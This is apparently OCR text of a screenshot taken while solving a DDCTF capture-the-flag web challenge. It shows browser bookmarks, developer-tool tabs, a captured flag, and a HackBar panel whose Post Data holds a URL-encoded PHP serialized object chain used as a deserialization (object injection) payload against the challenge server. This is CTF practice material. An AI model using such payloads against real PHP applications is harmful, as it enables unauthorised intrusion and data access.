 116.85.48.105:5033/4f5aa9
116.85.48.105:5033/4f5aa9
mysql——逗号分割字段
MySQL中concat函数
MySQL之CONCAT()的
concat、concat_ws、g
MySQL中函数CONCAT
116.85.48.105:5033/4f5aa917-e388-4aa5-bcdc-125b9b95e12a/justtry/try
我们曾走过
1
GitHub - github/giti...
CTF
安全
数据库
php
web
算法
js
微信小程序
测试
最常访问
工具使用教程
java
方便的网络下载工具w...
EFnet - The Original ...
移动版书签
DDCTF{40f1a9bbc533ea3739aab721441b4fc0c3caaa902c2396c88a8e3cb064a23ed1}
英
查看器
控制台
调试器
样式编辑器
性能
内存
网络
存储
HackBar
Encryption
Encoding
Other
HackBar v1
Load URL
http://116.85.48.105:5033/4f5aa917-e388-4aa5-bcdc-125b9b95e12a/justtry/try
Split URL
Execute
Post data
Referrer
User Agent
Cookies
Post Data
serialize=O%3A17%3A%22Index%5CHelper%5CTest%22%3A2%3A%7Bs%3A9%3A%22user_uuid%22%3Bs%3A36%3A%224f5aa917-e388-4aa5-bcdc-125b9b95e12a%22%3Bs%3A2%3A%22fl%22%3BO%3A17
%3A%22Index%5CHelper%5CFlag%22%3A1%3A%7Bs%3A3%3A%22sql%22%3BO%3A16%3A%22Index%5CHelper%5CSQL%22%3A2%3A%7Bs%3A3%3A%22dbc%22%3BN%3Bs%3A3%3A%22pdo%22%3BN
%3B%7D%7D%7D